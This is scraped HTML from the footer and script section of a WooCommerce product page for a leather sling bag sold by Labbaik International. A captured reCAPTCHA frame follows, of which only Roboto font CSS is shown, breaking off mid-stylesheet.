	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Leather Goods","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bags","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/women-bags\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sling Bags","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/women-bags\/women-sling-bags\/"}},{"@type":"ListItem","position":5,"item":{"name":"Cognac Cow Vacheta Sling Bag Weaving","@id":"https:\/\/labbaikint.com\/product\/cognac-cow-vacheta-sling-bag-weaving-3\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"bf30e1539d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bf30e1539d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_29157757-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["29157757"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-29157757","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/cognac-cow-vacheta-sling-bag-weaving-3/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="29157757" defer></script><script src="https://labbaikint.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script  id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0&co=aHR0cHM6Ly9sYWJiYWlraW50LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=vlwht0m6xopx
body_size: 49596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
